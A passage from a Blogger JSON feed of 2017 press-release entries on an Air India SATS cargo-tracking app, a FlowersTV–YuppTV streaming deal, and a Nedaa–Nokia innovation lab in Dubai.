Qapital."}],"author":[{"name":{"$t":"Clara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01237841844695151217"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-115704038335074314"},"published":{"$t":"2017-07-25T03:01:00.002-07:00"},"updated":{"$t":"2017-07-25T22:24:30.340-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Air India"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Airlines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cargo tracking app"}],"title":{"type":"text","$t":"Air India SATS launches the ‘AISATS Cargo’ app for real-time cargo tracking at its Air Cargo Facilities at Kempegowda International Airport, Bengaluru"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\n· \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; The ‘AISATS Cargo’ app, launched by Air India SATS, relays real-time information on cargo consignments handled at AISATS’ Air Cargo Facilities Terminals\n\n· \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; This is a first-of-its-kind app developed by an air cargo terminal operator in Bengaluru to facilitate the air cargo community\n\nBengaluru, 25th July, 2017: Air India SATS "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/115704038335074314"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/115704038335074314"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/07\/air-india-launches-first-of-its-kind-cargo-tracking-app.html","title":"Air India SATS launches the ‘AISATS Cargo’ app for real-time cargo tracking at its Air Cargo Facilities at Kempegowda International Airport, Bengaluru"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEITmC69M7IhhyltUpQlRPBlRxzLlc4d1CT48Wb1irt1xKUIQgG-5NWxv2pIHUozVThi6b3wpuyf2LsSUObbYgMbZi04Oy355prBNBGihy3XAJQjKbqoKUgjbcGGdPXc3Eexw13S8satYY\/s72-c\/Pic+of+AISATS+Cargo+App+Launch_2.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-7690296926062062362"},"published":{"$t":"2017-07-25T02:54:00.000-07:00"},"updated":{"$t":"2017-07-25T02:54:16.599-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FlowersTV"},{"scheme":"http://www.blogger.com/atom/ns#","term":"North America"},{"scheme":"http://www.blogger.com/atom/ns#","term":"YuppTV"}],"title":{"type":"text","$t":"FlowersTV now exclusively available on YuppTV, in North America"},"summary":{"type":"text","$t":"\n\n\n\n\u0026nbsp;\u0026nbsp;New Delhi, July 25, 2017: Global OTT leader for South-Asian content, YuppTV has entered into an exclusive partnership with FlowersTV, a 24-hour Premium Malayalam Entertainment Channel for expat community in North America. FlowersTV will also be available for viewing in geographies other than North America on a non-exclusive basis.\u0026nbsp;\u0026nbsp;Commenting on the latest development, "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/7690296926062062362"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/7690296926062062362"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/07\/flowerstv-now-exclusively-available-on-yupptv-in-north-america.html","title":"FlowersTV now exclusively available on YuppTV, in North America"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjk1MK6sVTG4glmef_KefV8ApblIGLC_lVETWszZVAl7sZYBWMTY-6KO0jxb1Wry9vUw6KcOvHfjqeoTjg4kXrby7Sw9WnCDy6vYn_RAPQsgEGmfqysrwRRIq09MwmgAEXQCqvLMfx_30OG\/s72-c\/YuppTV+Logo.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2672809053767694726.post-5515663638360720749"},"published":{"$t":"2017-07-25T02:41:00.000-07:00"},"updated":{"$t":"2017-07-25T02:41:01.968-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Business"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dubai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nedaa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nokia"}],"title":{"type":"text","$t":"Nedaa \u0026 Nokia set Dubai as base of pioneering Innovation \u0026 Creativity Lab"},"summary":{"type":"text","$t":"\n\n\n\n\n\nTechnology incubator to be run 100 per cent by UAE Nationals\n\nJuly 25, 2017\nProfessional Communication Corporation - Nedaa, the Dubai Government security networks provider, has announced that it has signed today (July 25, 2017) an agreement with Finnish multinational ICT giant Nokia formally designating Dubai as the headquarters of their pioneering Innovation and Creativity Lab.\n\nIn "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/5515663638360720749"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2672809053767694726\/posts\/default\/5515663638360720749"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pocketpressrelease.com\/2017\/07\/nedaa-nokia-set-dubai-as-base-of-pioneering-innovation-creativity-lab.html","title":"Nedaa \u0026 Nokia set Dubai as base of pioneering Innovation \u0026 Creativity Lab"}],"author":[{"name":{"$t":"Pocketpressrelease"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16803271368509326040"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVpelPMYoplSSl5yhlBIKXhMqXne7ubRU8EC_U3VfW68UPZjCF2ld_Y8FyhRXlS4vJnNVExXuhMKurB0rjGdRuii_41z_NEilfTD2WbaS8OMpTg2r831eWaeEDziUcjTENGMHaN8w1wSLk\/s72-c\/Signing+Ceremony.JPG","height":"72","width":"72"}}]}});